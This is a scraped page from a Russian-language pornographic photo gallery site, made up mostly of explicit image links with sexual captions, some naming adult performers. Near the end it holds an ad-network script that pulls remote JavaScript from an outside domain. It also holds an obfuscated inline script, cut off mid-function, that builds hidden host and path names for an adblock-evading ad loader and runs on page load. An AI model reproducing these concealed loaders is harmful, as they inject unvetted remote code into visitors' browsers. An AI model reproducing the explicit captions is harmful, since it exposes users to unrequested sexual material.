киски"></a><div>Сочные волосатые киски</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286312_huivpizde-com-p-porno-krasivaya-piska-sosedki-48.jpg||Красивые киски русских женщин--><img data-src="/uploads/posts/2023-03/1680286312_huivpizde-com-p-porno-krasivaya-piska-sosedki-48.jpg" style="max-width:100%;" alt="Красивые киски русских женщин"><div>Красивые киски русских женщин</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286398_huivpizde-com-p-porno-krasivaya-piska-sosedki-51.jpg||Молодые вагины частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286398_huivpizde-com-p-porno-krasivaya-piska-sosedki-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286398_huivpizde-com-p-porno-krasivaya-piska-sosedki-51.jpg" style="max-width:100%;" alt="Молодые вагины частное"></a><div>Молодые вагины частное</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286342_huivpizde-com-p-porno-krasivaya-piska-sosedki-67.jpg||Две красотки показывают киски--><img data-src="/uploads/posts/2023-03/1680286342_huivpizde-com-p-porno-krasivaya-piska-sosedki-67.jpg" style="max-width:100%;" alt="Две красотки показывают киски"><div>Две красотки показывают киски</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286319_huivpizde-com-p-porno-krasivaya-piska-sosedki-34.jpg||Раздвинула ножки частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286319_huivpizde-com-p-porno-krasivaya-piska-sosedki-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286319_huivpizde-com-p-porno-krasivaya-piska-sosedki-34.jpg" style="max-width:100%;" alt="Раздвинула ножки частное"></a><div>Раздвинула ножки частное</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286311_huivpizde-com-p-porno-krasivaya-piska-sosedki-44.jpg||Зрелые бабы в трусах крупно--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286311_huivpizde-com-p-porno-krasivaya-piska-sosedki-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286311_huivpizde-com-p-porno-krasivaya-piska-sosedki-44.jpg" style="max-width:100%;" alt="Зрелые бабы в трусах крупно"></a><div>Зрелые бабы в трусах крупно</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286317_huivpizde-com-p-porno-krasivaya-piska-sosedki-11.jpg||Блондинка раздвинула ноги домашнее--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286317_huivpizde-com-p-porno-krasivaya-piska-sosedki-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286317_huivpizde-com-p-porno-krasivaya-piska-sosedki-11.jpg" style="max-width:100%;" alt="Блондинка раздвинула ноги домашнее"></a><div>Блондинка раздвинула ноги домашнее</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286366_huivpizde-com-p-porno-krasivaya-piska-sosedki-24.jpg||Бабы с огромными сиськами ссут--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286366_huivpizde-com-p-porno-krasivaya-piska-sosedki-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286366_huivpizde-com-p-porno-krasivaya-piska-sosedki-24.jpg" style="max-width:100%;" alt="Бабы с огромными сиськами ссут"></a><div>Бабы с огромными сиськами ссут</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286318_huivpizde-com-p-porno-krasivaya-piska-sosedki-30.jpg||Влагалище русских зрелых. Женщин--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286318_huivpizde-com-p-porno-krasivaya-piska-sosedki-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286318_huivpizde-com-p-porno-krasivaya-piska-sosedki-30.jpg" style="max-width:100%;" alt="Влагалище русских зрелых. Женщин"></a><div>Влагалище русских зрелых. Женщин</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286404_huivpizde-com-p-porno-krasivaya-piska-sosedki-62.jpg||Волосатые киски частное--><img data-src="/uploads/posts/2023-03/1680286404_huivpizde-com-p-porno-krasivaya-piska-sosedki-62.jpg" style="max-width:100%;" alt="Волосатые киски частное"><div>Волосатые киски частное</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286321_huivpizde-com-p-porno-krasivaya-piska-sosedki-20.jpg||Частное порнофото девушек--><img data-src="/uploads/posts/2023-03/1680286321_huivpizde-com-p-porno-krasivaya-piska-sosedki-20.jpg" style="max-width:100%;" alt="Частное порнофото девушек"><div>Частное порнофото девушек</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286273_huivpizde-com-p-porno-krasivaya-piska-sosedki-5.jpg||Блондинки зрелые вагина--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286273_huivpizde-com-p-porno-krasivaya-piska-sosedki-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286273_huivpizde-com-p-porno-krasivaya-piska-sosedki-5.jpg" style="max-width:100%;" alt="Блондинки зрелые вагина"></a><div>Блондинки зрелые вагина</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286364_huivpizde-com-p-porno-krasivaya-piska-sosedki-47.jpg||Соло крупные голые женщины--><img data-src="/uploads/posts/2023-03/1680286364_huivpizde-com-p-porno-krasivaya-piska-sosedki-47.jpg" style="max-width:100%;" alt="Соло крупные голые женщины"><div>Соло крупные голые женщины</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286378_huivpizde-com-p-porno-krasivaya-piska-sosedki-40.jpg||Анальное отверстие взрослой женщины--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286378_huivpizde-com-p-porno-krasivaya-piska-sosedki-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286378_huivpizde-com-p-porno-krasivaya-piska-sosedki-40.jpg" style="max-width:100%;" alt="Анальное отверстие взрослой женщины"></a><div>Анальное отверстие взрослой женщины</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286300_huivpizde-com-p-porno-krasivaya-piska-sosedki-7.jpg||Голая соседка с волосатой киской--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286300_huivpizde-com-p-porno-krasivaya-piska-sosedki-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286300_huivpizde-com-p-porno-krasivaya-piska-sosedki-7.jpg" style="max-width:100%;" alt="Голая соседка с волосатой киской"></a><div>Голая соседка с волосатой киской</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286355_huivpizde-com-p-porno-krasivaya-piska-sosedki-73.jpg||Tracy delicious анальные шарики--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286355_huivpizde-com-p-porno-krasivaya-piska-sosedki-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286355_huivpizde-com-p-porno-krasivaya-piska-sosedki-73.jpg" style="max-width:100%;" alt="Tracy delicious анальные шарики"></a><div>Tracy delicious анальные шарики</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-63.jpg||Красивые домашние пезды--><img data-src="/uploads/posts/2023-03/1680286325_huivpizde-com-p-porno-krasivaya-piska-sosedki-63.jpg" style="max-width:100%;" alt="Красивые домашние пезды"><div>Красивые домашние пезды</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286369_huivpizde-com-p-porno-krasivaya-piska-sosedki-60.jpg||Jana Jordan раскрыла влагалище--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286369_huivpizde-com-p-porno-krasivaya-piska-sosedki-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286369_huivpizde-com-p-porno-krasivaya-piska-sosedki-60.jpg" style="max-width:100%;" alt="Jana Jordan раскрыла влагалище"></a><div>Jana Jordan раскрыла влагалище</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-21.jpg||Шикарные женские письки, частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286310_huivpizde-com-p-porno-krasivaya-piska-sosedki-21.jpg" style="max-width:100%;" alt="Шикарные женские письки, частное"></a><div>Шикарные женские письки, частное</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286370_huivpizde-com-p-porno-krasivaya-piska-sosedki-49.jpg||Молодые волосатые трах--><img data-src="/uploads/posts/2023-03/1680286370_huivpizde-com-p-porno-krasivaya-piska-sosedki-49.jpg" style="max-width:100%;" alt="Молодые волосатые трах"><div>Молодые волосатые трах</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286302_huivpizde-com-p-porno-krasivaya-piska-sosedki-2.jpg||Шикарное влагалище соседки--><img data-src="/uploads/posts/2023-03/1680286302_huivpizde-com-p-porno-krasivaya-piska-sosedki-2.jpg" style="max-width:100%;" alt="Шикарное влагалище соседки"><div>Шикарное влагалище соседки</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286408_huivpizde-com-p-porno-krasivaya-piska-sosedki-66.png||Диллион Харпер промежность--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286408_huivpizde-com-p-porno-krasivaya-piska-sosedki-66.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286408_huivpizde-com-p-porno-krasivaya-piska-sosedki-66.png" style="max-width:100%;" alt="Диллион Харпер промежность"></a><div>Диллион Харпер промежность</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286347_huivpizde-com-p-porno-krasivaya-piska-sosedki-3.jpg||Голые киски русских женщин--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286347_huivpizde-com-p-porno-krasivaya-piska-sosedki-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286347_huivpizde-com-p-porno-krasivaya-piska-sosedki-3.jpg" style="max-width:100%;" alt="Голые киски русских женщин"></a><div>Голые киски русских женщин</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286408_huivpizde-com-p-porno-krasivaya-piska-sosedki-81.jpg||Голые узбекские женщины--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286408_huivpizde-com-p-porno-krasivaya-piska-sosedki-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286408_huivpizde-com-p-porno-krasivaya-piska-sosedki-81.jpg" style="max-width:100%;" alt="Голые узбекские женщины"></a><div>Голые узбекские женщины</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286331_huivpizde-com-p-porno-krasivaya-piska-sosedki-55.jpg||Даниэль Делауней вагина--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286331_huivpizde-com-p-porno-krasivaya-piska-sosedki-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286331_huivpizde-com-p-porno-krasivaya-piska-sosedki-55.jpg" style="max-width:100%;" alt="Даниэль Делауней вагина"></a><div>Даниэль Делауней вагина</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286405_huivpizde-com-p-porno-krasivaya-piska-sosedki-56.jpg||Викки Чейз порнозвезда pussy--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286405_huivpizde-com-p-porno-krasivaya-piska-sosedki-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286405_huivpizde-com-p-porno-krasivaya-piska-sosedki-56.jpg" style="max-width:100%;" alt="Викки Чейз порнозвезда pussy"></a><div>Викки Чейз порнозвезда pussy</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286400_huivpizde-com-p-porno-krasivaya-piska-sosedki-77.jpg||Роскошный Писс от INTHECRACK--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286400_huivpizde-com-p-porno-krasivaya-piska-sosedki-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286400_huivpizde-com-p-porno-krasivaya-piska-sosedki-77.jpg" style="max-width:100%;" alt="Роскошный Писс от INTHECRACK"></a><div>Роскошный Писс от INTHECRACK</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-37.jpg||Волосатые киски блондинок--><img data-src="/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-37.jpg" style="max-width:100%;" alt="Волосатые киски блондинок"><div>Волосатые киски блондинок</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286373_huivpizde-com-p-porno-krasivaya-piska-sosedki-52.jpg||Домашняя порнушка с соседкой--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286373_huivpizde-com-p-porno-krasivaya-piska-sosedki-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286373_huivpizde-com-p-porno-krasivaya-piska-sosedki-52.jpg" style="max-width:100%;" alt="Домашняя порнушка с соседкой"></a><div>Домашняя порнушка с соседкой</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1680286349_huivpizde-com-p-porno-krasivaya-piska-sosedki-39.jpg||Писечки русских женщин--><img data-src="/uploads/posts/2023-03/1680286349_huivpizde-com-p-porno-krasivaya-piska-sosedki-39.jpg" style="max-width:100%;" alt="Писечки русских женщин"><div>Писечки русских женщин</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-53.jpg||Волосатые киски частное--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-53.jpg" style="max-width:100%;" alt="Волосатые киски частное"></a><div>Волосатые киски частное</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286345_huivpizde-com-p-porno-krasivaya-piska-sosedki-58.jpg||Мелисса мендини вагина--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286345_huivpizde-com-p-porno-krasivaya-piska-sosedki-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286345_huivpizde-com-p-porno-krasivaya-piska-sosedki-58.jpg" style="max-width:100%;" alt="Мелисса мендини вагина"></a><div>Мелисса мендини вагина</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286332_huivpizde-com-p-porno-krasivaya-piska-sosedki-41.jpg||Кендра ласт обкончанная--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286332_huivpizde-com-p-porno-krasivaya-piska-sosedki-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286332_huivpizde-com-p-porno-krasivaya-piska-sosedki-41.jpg" style="max-width:100%;" alt="Кендра ласт обкончанная"></a><div>Кендра ласт обкончанная</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-12.jpg||Кончил в сисястую мамочку--><a href="https://huivpizde.com/uploads/posts/2023-03/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1680286340_huivpizde-com-p-porno-krasivaya-piska-sosedki-12.jpg" style="max-width:100%;" alt="Кончил в сисястую мамочку"></a><div>Кончил в сисястую мамочку</div><!--TEnd--></div></p>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

</div>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">765</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">13 январь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('45183', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="45183"><input type="hidden" name="user_hash" value="f8e1f266819a72d2e5fadd9c37d17ff37c99cc76"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://huivpizde.com/5703-s-sarenna-lee-70-foto.html" class="card" title="С саренна лее (70 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2022-09/thumbs/1664213672_21-huivpizde-com-p-porno-s-sarenna-lee-21.jpg&w=330&h=480&zc=1" alt="С саренна лее (70 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">С саренна лее (70 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/40008-jasmin-skott-hhh-79-foto.html" class="card" title="Ясмин скотт ххх (79 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-03/thumbs/1677680500_huivpizde-com-p-porno-yasmin-skott-khkhkh-7.jpg&w=330&h=480&zc=1" alt="Ясмин скотт ххх (79 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Ясмин скотт ххх (79 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/43080-golye-russkie-derevenskie-devki-82-foto.html" class="card" title="Голые русские деревенские девушки (82 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-03/thumbs/1678914598_huivpizde-com-p-porno-golie-russkie-derevenskie-devki-34.jpg&w=330&h=480&zc=1" alt="Голые русские деревенские девушки (82 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Голые русские деревенские девушки (82 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/32333-nata-lee-chehija-zvezda-katalog-54-foto.html" class="card" title="Ната лее чехия звезда каталог (54 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-01/thumbs/1675174712_45-huivpizde-com-p-nata-lee-porno-chekhiya-zvezda-katalog-70.jpg&w=330&h=480&zc=1" alt="Ната лее чехия звезда каталог (54 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Ната лее чехия звезда каталог (54 фото)</span></span>
</a></div></div>
</div>
</div>
</div>



<div id="navig"></div>

</div></div>
</main>

<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2022-2025 - Email: pw-6fac572fd254702d5ee39f19329d5b17@privacyguardian.org</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntE474" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntE474").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/bolshie-chleny/"><span class="list__title">Большие члены</span></a></li>
<li class="list__item"><a class="list__link" href="/vaginy/"><span class="list__title">Вагины</span></a></li>
<li class="list__item"><a class="list__link" href="/street/"><span class="list__title">На улице</span></a></li>
<li class="list__item"><a class="list__link" href="/rakom/"><span class="list__title">Раком</span></a></li>
<li class="list__item"><a class="list__link" href="/cumshots/"><span class="list__title">Камшот</span></a></li>
<li class="list__item"><a class="list__link" href="/no-panties/"><span class="list__title">Без трусов</span></a></li>
<li class="list__item"><a class="list__link" href="/porn-actresses/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="/nudists/"><span class="list__title">Нудистки</span></a></li>
<li class="list__item"><a class="list__link" href="/shaggy/"><span class="list__title">Мохнатки</span></a></li>
<li class="list__item"><a class="list__link" href="/athletes/"><span class="list__title">Спортсменки</span></a></li>
<li class="list__item"><a class="list__link" href="/retro/"><span class="list__title">Ретро</span></a></li>
<li class="list__item"><a class="list__link" href="/gentle-porn/"><span class="list__title">Нежное порно</span></a></li>
<li class="list__item"><a class="list__link" href="/mulatto/"><span class="list__title">Мулатки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=010ef"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=010ef" defer></script>
<script type="text/javascript" src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f8e1f266819a72d2e5fadd9c37d17ff37c99cc76';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85037,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return 